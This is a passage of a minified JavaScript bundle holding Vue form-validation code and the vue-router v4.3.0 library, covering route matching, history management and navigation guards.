ce[I]||{errors:[],valid:!0}}return X!=null&&X.validate?X.validate(T):(!X&&(B=T==null?void 0:T.warn),Promise.resolve({errors:[],valid:!0}))}function G(I){Yl(A.value,I)}function Z(I,T,B=!1){j(I,T),un(l,I,T),B&&!(e!=null&&e.initialValues)&&un(S.value,I,Re(T))}function j(I,T,B=!1){un(A.value,I,Re(T)),B&&un(S.value,I,Re(T))}async function ne(){const I=Ce(F);if(!I)return{valid:!0,results:{},errors:{}};s.value=!0;const T=Fi(I)||Mt(I)?await Wv(I,l):await Nf(I,l,{names:m.value,bailsMap:y.value});return s.value=!1,T}const oe=Ie((I,{evt:T})=>{Cf(T)&&T.target.submit()});Ut(()=>{if(e!=null&&e.initialErrors&&v(e.initialErrors),e!=null&&e.initialTouched&&_(e.initialTouched),e!=null&&e.validateOnMount){$();return}Y.validateSchema&&Y.validateSchema("silent")}),De(F)&&Ke(F,()=>{var I;(I=Y.validateSchema)===null||I===void 0||I.call(Y,"validated-only")}),bn(ts,Y);function Q(I,T){const B=Je(T)||T==null?void 0:T.label,X=W(be(I))||U(I,{label:B}),ce=()=>Je(T)?T(pi(X,gi)):T||{};function ie(){var Ve;X.touched=!0,((Ve=ce().validateOnBlur)!==null&&Ve!==void 0?Ve:Mn().validateOnBlur)&&z(X.path)}function _e(){var Ve;((Ve=ce().validateOnInput)!==null&&Ve!==void 0?Ve:Mn().validateOnInput)&&lt(()=>{z(X.path)})}function Se(){var Ve;((Ve=ce().validateOnChange)!==null&&Ve!==void 0?Ve:Mn().validateOnChange)&&lt(()=>{z(X.path)})}const Te=ue(()=>{const Ve={onChange:Se,onInput:_e,onBlur:ie};return Je(T)?Object.assign(Object.assign({},Ve),T(pi(X,gi)).props||{}):T!=null&&T.props?Object.assign(Object.assign({},Ve),T.props(pi(X,gi))):Ve});return[q(I,()=>{var Ve,rt,ht;return(ht=(Ve=ce().validateOnModelUpdate)!==null&&Ve!==void 0?Ve:(rt=Mn())===null||rt===void 0?void 0:rt.validateOnModelUpdate)!==null&&ht!==void 0?ht:!0}),Te]}function k(I){return Array.isArray(I)?I.map(T=>q(T,!0)):q(I)}function V(I,T){const[B,X]=Q(I,T);function ce(){X.value.onBlur()}function ie(Se){const Te=xi(Se);M(be(I),Te,!1),X.value.onInput()}function _e(Se){const Te=xi(Se);M(be(I),Te,!1),X.value.onChange()}return ue(()=>Object.assign(Object.assign({},X.value),{onBlur:ce,onInput:ie,onChange:_e,value:B.value}))}function le(I,T){const[B,X]=Q(I,T),ce=W(be(I));function ie(_e){B.value=_e}return ue(()=>{const _e=Je(T)?T(pi(ce,gi)):T||{};return Object.assign({[_e.model||"modelValue"]:B.value,[`onUpdate:${_e.model||"modelValue"}`]:ie},X.value)})}return Object.assign(Object.assign({},Y),{values:Po(l),handleReset:()=>R(),submitForm:oe})}function iy(e,t,n,r){const i={touched:"some",pending:"some",valid:"every"},s=ue(()=>!ct(t,Ce(n)));function o(){const l=e.value;return bt(i).reduce((u,c)=>{const f=i[c];return u[c]=l[f](d=>d[c]),u},{})}const a=Qt(o());return ep(()=>{const l=o();a.touched=l.touched,a.valid=l.valid,a.pending=l.pending}),ue(()=>Object.assign(Object.assign({initialValues:Ce(n)},a),{valid:a.valid&&!bt(r.value).length,dirty:s.value}))}function sy(e,t,n){const r=Rf(n),i=me(r),s=me(Re(r));function o(a,l=!1){i.value=Gr(Re(i.value)||{},Re(a)),s.value=Gr(Re(s.value)||{},Re(a)),l&&e.value.forEach(u=>{if(u.touched)return;const f=mt(i.value,u.path);un(t,u.path,Re(f))})}return{initialValues:i,originalInitialValues:s,setInitialValues:o}}function oy(e,t){return t?{valid:e.valid&&t.valid,errors:[...e.errors,...t.errors]}:e}const ay=dt({name:"Form",inheritAttrs:!1,props:{as:{type:null,default:"form"},validationSchema:{type:Object,default:void 0},initialValues:{type:Object,default:void 0},initialErrors:{type:Object,default:void 0},initialTouched:{type:Object,default:void 0},validateOnMount:{type:Boolean,default:!1},onSubmit:{type:Function,default:void 0},onInvalidSubmit:{type:Function,default:void 0},keepValues:{type:Boolean,default:!1}},setup(e,t){const n=pn(e,"validationSchema"),r=pn(e,"keepValues"),{errors:i,errorBag:s,values:o,meta:a,isSubmitting:l,isValidating:u,submitCount:c,controlledValues:f,validate:d,validateField:g,handleReset:v,resetForm:w,handleSubmit:E,setErrors:m,setFieldError:y,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetField:P}=ry({validationSchema:n.value?n:void 0,initialValues:e.initialValues,initialErrors:e.initialErrors,initialTouched:e.initialTouched,validateOnMount:e.validateOnMount,keepValuesOnUnmount:r}),L=E((W,{evt:re})=>{Cf(re)&&re.target.submit()},e.onInvalidSubmit),O=e.onSubmit?E(e.onSubmit,e.onInvalidSubmit):L;function F(W){ea(W)&&W.preventDefault(),v(),typeof t.attrs.onReset=="function"&&t.attrs.onReset()}function U(W,re){return E(typeof W=="function"&&!re?W:re,e.onInvalidSubmit)(W)}function x(){return Re(o)}function K(){return Re(a.value)}function J(){return Re(i.value)}function te(){return{meta:a.value,errors:i.value,errorBag:s.value,values:o,isSubmitting:l.value,isValidating:u.value,submitCount:c.value,controlledValues:f.value,validate:d,validateField:g,handleSubmit:U,handleReset:v,submitForm:L,setErrors:m,setFieldError:y,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetForm:w,resetField:P,getValues:x,getMeta:K,getErrors:J}}return t.expose({setFieldError:y,setErrors:m,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetForm:w,validate:d,validateField:g,resetField:P,getValues:x,getMeta:K,getErrors:J,values:o,meta:a,errors:i}),function(){const re=e.as==="form"?e.as:e.as?Do(e.as):null,fe=na(re,t,te);return re?$e(re,Object.assign(Object.assign(Object.assign({},re==="form"?{novalidate:!0}:{}),t.attrs),{onSubmit:O,onReset:F}),fe):fe}}}),W0=ay,ly=dt({name:"ErrorMessage",props:{as:{type:String,default:void 0},name:{type:String,required:!0}},setup(e,t){const n=et(ts,void 0),r=ue(()=>n==null?void 0:n.errors.value[e.name]);function i(){return{message:r.value}}return()=>{if(!r.value)return;const s=e.as?Do(e.as):e.as,o=na(s,t,i),a=Object.assign({role:"alert"},t.attrs);return!s&&(Array.isArray(o)||!o)&&(o!=null&&o.length)?o:(Array.isArray(o)||!o)&&!(o!=null&&o.length)?$e(s||"span",a,r.value):$e(s,a,o)}}}),H0=ly;/*!
  * vue-router v4.3.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const Gn=typeof document!="undefined";function uy(e){return e.__esModule||e[Symbol.toStringTag]==="Module"}const Pe=Object.assign;function As(e,t){const n={};for(const r in t){const i=t[r];n[r]=Ft(i)?i.map(e):e(i)}return n}const Fr=()=>{},Ft=Array.isArray,kf=/#/g,cy=/&/g,fy=/\//g,dy=/=/g,hy=/\?/g,Mf=/\+/g,py=/%5B/g,gy=/%5D/g,Ff=/%5E/g,my=/%60/g,xf=/%7B/g,vy=/%7C/g,$f=/%7D/g,yy=/%20/g;function ia(e){return encodeURI(""+e).replace(vy,"|").replace(py,"[").replace(gy,"]")}function _y(e){return ia(e).replace(xf,"{").replace($f,"}").replace(Ff,"^")}function po(e){return ia(e).replace(Mf,"%2B").replace(yy,"+").replace(kf,"%23").replace(cy,"%26").replace(my,"`").replace(xf,"{").replace($f,"}").replace(Ff,"^")}function by(e){return po(e).replace(dy,"%3D")}function Ey(e){return ia(e).replace(kf,"%23").replace(hy,"%3F")}function wy(e){return e==null?"":Ey(e).replace(fy,"%2F")}function Kr(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const Sy=/\/$/,Cy=e=>e.replace(Sy,"");function Os(e,t,n="/"){let r,i={},s="",o="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(r=t.slice(0,l),s=t.slice(l+1,a>-1?a:t.length),i=e(s)),a>-1&&(r=r||t.slice(0,a),o=t.slice(a,t.length)),r=Ty(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+o,path:r,query:i,hash:Kr(o)}}function Ay(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function eu(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Oy(e,t,n){const r=t.matched.length-1,i=n.matched.length-1;return r>-1&&r===i&&cr(t.matched[r],n.matched[i])&&Df(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function cr(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Df(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Iy(e[n],t[n]))return!1;return!0}function Iy(e,t){return Ft(e)?tu(e,t):Ft(t)?tu(t,e):e===t}function tu(e,t){return Ft(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Ty(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),i=r[r.length-1];(i===".."||i===".")&&r.push("");let s=n.length-1,o,a;for(o=0;o<r.length;o++)if(a=r[o],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(o).join("/")}var Yr;(function(e){e.pop="pop",e.push="push"})(Yr||(Yr={}));var xr;(function(e){e.back="back",e.forward="forward",e.unknown=""})(xr||(xr={}));function Ly(e){if(!e)if(Gn){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Cy(e)}const Ny=/^[^#]+#/;function Py(e,t){return e.replace(Ny,"#")+t}function Ry(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const rs=()=>({left:window.scrollX,top:window.scrollY});function ky(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),i=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!i)return;t=Ry(i,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function nu(e,t){return(history.state?history.state.position-t:-1)+e}const go=new Map;function My(e,t){go.set(e,t)}function Fy(e){const t=go.get(e);return go.delete(e),t}let xy=()=>location.protocol+"//"+location.host;function Vf(e,t){const{pathname:n,search:r,hash:i}=t,s=e.indexOf("#");if(s>-1){let a=i.includes(e.slice(s))?e.slice(s).length:1,l=i.slice(a);return l[0]!=="/"&&(l="/"+l),eu(l,"")}return eu(n,e)+r+i}function $y(e,t,n,r){let i=[],s=[],o=null;const a=({state:d})=>{const g=Vf(e,location),v=n.value,w=t.value;let E=0;if(d){if(n.value=g,t.value=d,o&&o===v){o=null;return}E=w?d.position-w.position:0}else r(g);i.forEach(m=>{m(n.value,v,{delta:E,type:Yr.pop,direction:E?E>0?xr.forward:xr.back:xr.unknown})})};function l(){o=n.value}function u(d){i.push(d);const g=()=>{const v=i.indexOf(d);v>-1&&i.splice(v,1)};return s.push(g),g}function c(){const{history:d}=window;d.state&&d.replaceState(Pe({},d.state,{scroll:rs()}),"")}function f(){for(const d of s)d();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:l,listen:u,destroy:f}}function ru(e,t,n,r=!1,i=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:i?rs():null}}function Dy(e){const{history:t,location:n}=window,r={value:Vf(e,n)},i={value:t.state};i.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(l,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+l:xy()+e+l;try{t[c?"replaceState":"pushState"](u,"",d),i.value=u}catch(g){console.error(g),n[c?"replace":"assign"](d)}}function o(l,u){const c=Pe({},t.state,ru(i.value.back,l,i.value.forward,!0),u,{position:i.value.position});s(l,c,!0),r.value=l}function a(l,u){const c=Pe({},i.value,t.state,{forward:l,scroll:rs()});s(c.current,c,!0);const f=Pe({},ru(r.value,l,null),{position:c.position+1},u);s(l,f,!1),r.value=l}return{location:r,state:i,push:a,replace:o}}function Vy(e){e=Ly(e);const t=Dy(e),n=$y(e,t.state,t.location,t.replace);function r(s,o=!0){o||n.pauseListeners(),history.go(s)}const i=Pe({location:"",base:e,go:r,createHref:Py.bind(null,e)},t,n);return Object.defineProperty(i,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(i,"state",{enumerable:!0,get:()=>t.state.value}),i}function z0(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Vy(e)}function By(e){return typeof e=="string"||e&&typeof e=="object"}function Bf(e){return typeof e=="string"||typeof e=="symbol"}const an={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0},Uf=Symbol("");var iu;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(iu||(iu={}));function fr(e,t){return Pe(new Error,{type:e,[Uf]:!0},t)}function Ht(e,t){return e instanceof Error&&Uf in e&&(t==null||!!(e.type&t))}const su="[^/]+?",Uy={sensitive:!1,strict:!1,start:!0,end:!0},jy=/[.+*?^${}()[\]/\\]/g;function Wy(e,t){const n=Pe({},Uy,t),r=[];let i=n.start?"^":"";const s=[];for(const u of e){const c=u.length?[]:[90];n.strict&&!u.length&&(i+="/");for(let f=0;f<u.length;f++){const d=u[f];let g=40+(n.sensitive?.25:0);if(d.type===0)f||(i+="/"),i+=d.value.replace(jy,"\\$&"),g+=40;else if(d.type===1){const{value:v,repeatable:w,optional:E,regexp:m}=d;s.push({name:v,repeatable:w,optional:E});const y=m||su;if(y!==su){g+=10;try{new RegExp(`(${y})`)}catch(b){throw new Error(`Invalid custom RegExp for param "${v}" (${y}): `+b.message)}}let C=w?`((?:${y})(?:/(?:${y}))*)`:`(${y})`;f||(C=E&&u.length<2?`(?:/${C})`:"/"+C),E&&(C+="?"),i+=C,g+=20,E&&(g+=-8),w&&(g+=-20),y===".*"&&(g+=-50)}c.push(g)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(i+="/?"),n.end?i+="$":n.strict&&(i+="(?:/|$)");const o=new RegExp(i,n.sensitive?"":"i");function a(u){const c=u.match(o),f={};if(!c)return null;for(let d=1;d<c.length;d++){const g=c[d]||"",v=s[d-1];f[v.name]=g&&v.repeatable?g.split("/"):g}return f}function l(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const g of d)if(g.type===0)c+=g.value;else if(g.type===1){const{value:v,repeatable:w,optional:E}=g,m=v in u?u[v]:"";if(Ft(m)&&!w)throw new Error(`Provided param "${v}" is an array but it is not repeatable (* or + modifiers)`);const y=Ft(m)?m.join("/"):m;if(!y)if(E)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${v}"`);c+=y}}return c||"/"}return{re:o,score:r,keys:s,parse:a,stringify:l}}function Hy(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===40+40?-1:1:e.length>t.length?t.length===1&&t[0]===40+40?1:-1:0}function zy(e,t){let n=0;const r=e.score,i=t.score;for(;n<r.length&&n<i.length;){const s=Hy(r[n],i[n]);if(s)return s;n++}if(Math.abs(i.length-r.length)===1){if(ou(r))return 1;if(ou(i))return-1}return i.length-r.length}function ou(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Gy={type:0,value:""},Ky=/[a-zA-Z0-9_]/;function Yy(e){if(!e)return[[]];if(e==="/")return[[Gy]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(g){throw new Error(`ERR (${n})/"${u}": ${g}`)}let n=0,r=n;const i=[];let s;function o(){s&&i.push(s),s=[]}let a=0,l,u="",c="";function f(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=l}for(;a<e.length;){if(l=e[a++],l==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:l==="/"?(u&&f(),o()):l===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:l==="("?n=2:Ky.test(l)?d():(f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--);break;case 2:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=3:c+=l;break;case 3:f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),o(),i}function Zy(e,t,n){const r=Wy(Yy(e.path),n),i=Pe(r,{record:e,parent:t,children:[],alias:[]});return t&&!i.record.aliasOf==!t.record.aliasOf&&t.children.push(i),i}function Xy(e,t){const n=[],r=new Map;t=uu({strict:!1,end:!0,sensitive:!1},t);function i(c){return r.get(c)}function s(c,f,d){const g=!d,v=qy(c);v.aliasOf=d&&d.record;const w=uu(t,c),E=[v];if("alias"in c){const C=typeof c.alias=="string"?[c.alias]:c.alias;for(const b of C)E.push(Pe({},v,{components:d?d.record.components:v.components,path:b,aliasOf:d?d.record:v}))}let m,y;for(const C of E){const{path:b}=C;if(f&&b[0]!=="/"){const A=f.record.path,S=A[A.length-1]==="/"?"":"/";C.path=f.record.path+(b&&S+b)}if(m=Zy(C,f,w),d?d.alias.push(m):(y=y||m,y!==m&&y.alias.push(m),g&&c.name&&!lu(m)&&o(c.name)),v.children){const A=v.children;for(let S=0;S<A.length;S++)s(A[S],m,d&&d.children[S])}d=d||m,(m.record.components&&Object.keys(m.record.components).length||m.record.name||m.record.redirect)&&l(m)}return y?()=>{o(y)}:Fr}function o(c){if(Bf(c)){const f=r.get(c);f&&(r.delete(c),n.splice(n.indexOf(f),1),f.children.forEach(o),f.alias.forEach(o))}else{const f=n.indexOf(c);f>-1&&(n.splice(f,1),c.record.name&&r.delete(c.record.name),c.children.forEach(o),c.alias.forEach(o))}}function a(){return n}function l(c){let f=0;for(;f<n.length&&zy(c,n[f])>=0&&(c.record.path!==n[f].record.path||!jf(c,n[f]));)f++;n.splice(f,0,c),c.record.name&&!lu(c)&&r.set(c.record.name,c)}function u(c,f){let d,g={},v,w;if("name"in c&&c.name){if(d=r.get(c.name),!d)throw fr(1,{location:c});w=d.record.name,g=Pe(au(f.params,d.keys.filter(y=>!y.optional).concat(d.parent?d.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),c.params&&au(c.params,d.keys.map(y=>y.name))),v=d.stringify(g)}else if(c.path!=null)v=c.path,d=n.find(y=>y.re.test(v)),d&&(g=d.parse(v),w=d.record.name);else{if(d=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!d)throw fr(1,{location:c,currentLocation:f});w=d.record.name,g=Pe({},f.params,c.params),v=d.stringify(g)}const E=[];let m=d;for(;m;)E.unshift(m.record),m=m.parent;return{name:w,path:v,params:g,matched:E,meta:Jy(E)}}return e.forEach(c=>s(c)),{addRoute:s,resolve:u,removeRoute:o,getRoutes:a,getRecordMatcher:i}}function au(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function qy(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:Qy(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function Qy(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function lu(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Jy(e){return e.reduce((t,n)=>Pe(t,n.meta),{})}function uu(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function jf(e,t){return t.children.some(n=>n===e||jf(e,n))}function e_(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let i=0;i<r.length;++i){const s=r[i].replace(Mf," "),o=s.indexOf("="),a=Kr(o<0?s:s.slice(0,o)),l=o<0?null:Kr(s.slice(o+1));if(a in t){let u=t[a];Ft(u)||(u=t[a]=[u]),u.push(l)}else t[a]=l}return t}function cu(e){let t="";for(let n in e){const r=e[n];if(n=by(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Ft(r)?r.map(s=>s&&po(s)):[r&&po(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function t_(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Ft(r)?r.map(i=>i==null?null:""+i):r==null?r:""+r)}return t}const Wf=Symbol(""),fu=Symbol(""),is=Symbol(""),sa=Symbol(""),mo=Symbol("");function Cr(){let e=[];function t(r){return e.push(r),()=>{const i=e.indexOf(r);i>-1&&e.splice(i,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function n_(e,t,n){const r=()=>{e[t].delete(n)};qr(r),sc(r),ic(()=>{e[t].add(n)}),e[t].add(n)}function G0(e){const t=et(Wf,{}).value;t&&n_(t,"leaveGuards",e)}function hn(e,t,n,r,i,s=o=>o()){const o=r&&(r.enterCallbacks[i]=r.enterCallbacks[i]||[]);return()=>new Promise((a,l)=>{const u=d=>{d===!1?l(fr(4,{from:n,to:t})):d instanceof Error?l(d):By(d)?l(fr(2,{from:t,to:d})):(o&&r.enterCallbacks[i]===o&&typeof d=="function"&&o.push(d),a())},c=s(()=>e.call(r&&r.instances[i],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>l(d))})}function Is(e,t,n,r,i=s=>s()){const s=[];for(const o of e)for(const a in o.components){let l=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(r_(l)){const c=(l.__vccOpts||l)[t];c&&s.push(hn(c,n,r,o,a,i))}else{let u=l();s.push(()=>u.then(c=>{if(!c)return Promise.reject(new Error(`Couldn't resolve component "${a}" at "${o.path}"`));const f=uy(c)?c.default:c;o.components[a]=f;const g=(f.__vccOpts||f)[t];return g&&hn(g,n,r,o,a,i)()}))}}return s}function r_(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function du(e){const t=et(is),n=et(sa),r=ue(()=>t.resolve(Ce(e.to))),i=ue(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(cr.bind(null,c));if(d>-1)return d;const g=hu(l[u-2]);return u>1&&hu(c)===g&&f[f.length-1].path!==g?f.findIndex(cr.bind(null,l[u-2])):d}),s=ue(()=>i.value>-1&&a_(n.params,r.value.params)),o=ue(()=>i.value>-1&&i.value===n.matched.length-1&&Df(n.params,r.value.params));function a(l={}){return o_(l)?t[Ce(e.replace)?"replace":"push"](Ce(e.to)).catch(Fr):Promise.resolve()}return{route:r,href:ue(()=>r.value.href),isActive:s,isExactActive:o,navigate:a}}const i_=dt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:du,setup(e,{slots:t}){const n=Qt(du(e)),{options:r}=et(is),i=ue(()=>({[pu(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[pu(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&t.default(n);return e.custom?s:$e("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:i.value},s)}}}),s_=i_;function o_(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function a_(e,t){for(const n in t){const r=t[n],i=e[n];if(typeof r=="string"){if(r!==i)return!1}else if(!Ft(i)||i.length!==r.length||r.some((s,o)=>s!==i[o]))return!1}return!0}function hu(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const pu=(e,t,n)=>e!=null?e:t!=null?t:n,l_=dt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=et(mo),i=ue(()=>e.route||r.value),s=et(fu,0),o=ue(()=>{let u=Ce(s);const{matched:c}=i.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),a=ue(()=>i.value.matched[o.value]);bn(fu,ue(()=>o.value+1)),bn(Wf,a),bn(mo,i);const l=me();return Ke(()=>[l.value,a.value,e.name],([u,c,f],[d,g,v])=>{c&&(c.instances[f]=u,g&&g!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=g.leaveGuards),c.updateGuards.size||(c.updateGuards=g.updateGuards))),u&&c&&(!g||!cr(c,g)||!d)&&(c.enterCallbacks[f]||[]).forEach(w=>w(u))},{flush:"post"}),()=>{const u=i.value,c=e.name,f=a.value,d=f&&f.components[c];if(!d)return gu(n.default,{Component:d,route:u});const g=f.props[c],v=g?g===!0?u.params:typeof g=="function"?g(u):g:null,E=$e(d,Pe({},v,t,{onVnodeUnmounted:m=>{m.component.isUnmounted&&(f.instances[c]=null)},ref:l}));return gu(n.default,{Component:E,route:u})||E}}});function gu(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const u_=l_;function K0(e){const t=Xy(e.routes,e),n=e.parseQuery||e_,r=e.stringifyQuery||cu,i=e.history,s=Cr(),o=Cr(),a=Cr(),l=zi(an);let u=an;Gn&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=As.bind(null,M=>""+M),f=As.bind(null,wy),d=As.bind(null,Kr);function g(M,H){let D,q;return Bf(M)?(D=t.getRecordMatcher(M),q=H):q=M,t.addRoute(q,D)}function v(M){const H=t.getRecordMatcher(M);H&&t.removeRoute(H)}function w(){return t.getRoutes().map(M=>M.record)}function E(M){return!!t.getRecordMatcher(M)}function m(M,H){if(H=Pe({},H||l.value),typeof M=="string"){const h=Os(n,M,H.path),_=t.resolve({path:h.path},H),N=i.createHref(h.fullPath);return Pe(h,_,{params:d(_.params),hash:Kr(h.hash),redirectedFrom:void 0,href:N})}let D;if(M.path!=null)D=Pe({},M,{path:Os(n,M.path,H.path).path});else{const h=Pe({},M.params);for(const _ in h)h[_]==null&&delete h[_];D=Pe({},M,{params:f(h)}),H.params=f(H.params)}const q=t.resolve(D,H),ae=M.hash||"";q.params=c(d(q.params));const pe=Ay(r,Pe({},M,{hash:_y(ae),path:q.path})),p=i.createHref(pe);return Pe({fullPath:pe,hash:ae,query:r===cu?t_(M.query):M.query||{}},q,{redirectedFrom:void 0,href:p})}function y(M){return typeof M=="string"?Os(n,M,l.value.path):Pe({},M)}function C(M,H){if(u!==M)return fr(8,{from:H,to:M})}function b(M){return P(M)}function A(M){return b(Pe(y(M),{replace:!0}))}function S(M){const H=M.matched[M.matched.length-1];if(H&&H.redirect){const{redirect:D}=H;let q=typeof D=="function"?D(M):D;return typeof q=="string"&&(q=q.includes("?")||q.includes("#")?q=y(q):{path:q},q.params={}),Pe({query:M.query,hash:M.hash,params:q.path!=null?{}:M.params},q)}}function P(M,H){const D=u=m(M),q=l.value,ae=M.state,pe=M.force,p=M.replace===!0,h=S(D);if(h)return P(Pe(y(h),{state:typeof h=="object"?Pe({},ae,h.state):ae,force:pe,replace:p}),H||D);const _=D;_.redirectedFrom=H;let N;return!pe&&Oy(r,q,D)&&(N=fr(16,{to:_,from:q}),Ee(q,q,!0,!1)),(N?Promise.resolve(N):F(_,q)).catch(R=>Ht(R)?Ht(R,2)?R:Me(R):fe(R,_,q)).then(R=>{if(R){if(Ht(R,2))return P(Pe({replace:p},y(R.to),{state:typeof R.to=="object"?Pe({},ae,R.to.state):ae,force:pe}),H||_)}else R=x(_,q,!0,p,ae);return U(_,q,R),R})}function L(M,H){const D=C(M,H);return D?Promise.reject(D):Promise.resolve()}function O(M){const H=we.values().next().value;return H&&typeof H.runWithContext=="function"?H.runWithContext(M):M()}function F(M,H){let D;const[q,ae,pe]=c_(M,H);D=Is(q.reverse(),"beforeRouteLeave",M,H);for(const h of q)h.leaveGuards.forEach(_=>{D.push(hn(_,M,H))});const p=L.bind(null,M,H);return D.push(p),Y(D).then(()=>{D=[];for(const h of s.list())D.push(hn(h,M,H));return D.push(p),Y(D)}).then(()=>{D=Is(ae,"beforeRouteUpdate",M,H);for(const h of ae)h.updateGuards.forEach(_=>{D.push(hn(_,M,H))});return D.push(p),Y(D)}).then(()=>{D=[];for(const h of pe)if(h.beforeEnter)if(Ft(h.beforeEnter))for(const _ of h.beforeEnter)D.push(hn(_,M,H));else D.push(hn(h.beforeEnter,M,H));return D.push(p),Y(D)}).then(()=>(M.matched.forEach(h=>h.enterCallbacks={}),D=Is(pe,"beforeRouteEnter",M,H,O),D.push(p),Y(D))).then(()=>{D=[];for(const h of o.list())D.push(hn(h,M,H));return D.push(p),Y(D)}).catch(h=>Ht(h,8)?h:Promise.reject(h))}function 